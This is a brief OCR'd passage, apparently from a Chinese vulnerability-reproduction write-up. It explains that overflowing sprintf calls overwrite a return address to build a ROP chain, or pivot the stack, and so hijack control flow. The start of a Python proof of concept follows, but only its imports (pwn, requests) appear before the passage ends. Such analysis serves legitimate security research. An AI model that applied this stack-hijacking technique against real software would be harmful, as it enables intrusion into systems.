
“`
通过第二两个sprintf修改返回地址，构造ROP链，导致
程序控制流被劫持。（也可以通过两个sprintf的配合来实现
栈的迁移，漏洞作者是这么实现的）
### 漏洞复现
#### poc
“`
import requests
import sys
import struct
from pwn import *
#context.log_level=’debug’